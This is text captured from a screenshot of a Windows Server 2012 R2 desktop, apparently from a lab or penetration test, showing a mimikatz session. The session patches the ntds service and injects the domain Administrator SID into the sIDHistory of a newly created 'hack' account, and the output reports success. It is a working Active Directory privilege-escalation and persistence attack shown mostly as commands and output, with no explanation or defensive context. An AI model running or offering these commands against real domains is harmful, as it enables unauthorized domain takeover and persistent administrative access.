 回收站
1
SharpADU...
新建文本文档
mimikatz
1
mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:hack /new:administrator
CN=hack,CN=Users,DC=wlyxxaq38,DC=com
name: hack
objectGUID: {39bfb0ac-d096-4b2f-98f3-f46c283f0410}
objectSid: S-1-5-21-1532699837-3223646633-2567490920-1603
sAMAccountName: hack
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-1532699837-3223646633-25
67490920-500': OK!
mimikatz # _
(V) 帮助
隐藏
WIN10 用户
WIN7 用户
WinRMRe... 安全组 - 本地域 Members of this grou...
Windows Server 2012 R2 Datacenter
Build 9600
M
15:20
2024/12/26